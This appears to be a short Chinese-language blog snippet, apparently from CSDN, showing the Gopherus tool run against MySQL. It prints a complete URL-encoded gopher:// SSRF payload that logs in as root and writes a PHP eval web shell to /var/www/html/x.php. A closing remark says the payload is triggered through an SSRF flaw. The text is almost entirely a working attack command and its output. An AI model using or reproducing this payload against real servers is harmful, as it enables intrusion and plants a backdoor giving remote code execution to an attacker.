 C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>d:\Python2.7\python.exe gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
需要输入mysql的用户及要执行的命令
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
这就是利用gopher协议传送的攻击payload，利用SSRF漏洞触发即可
CSDN @Dao-道法自然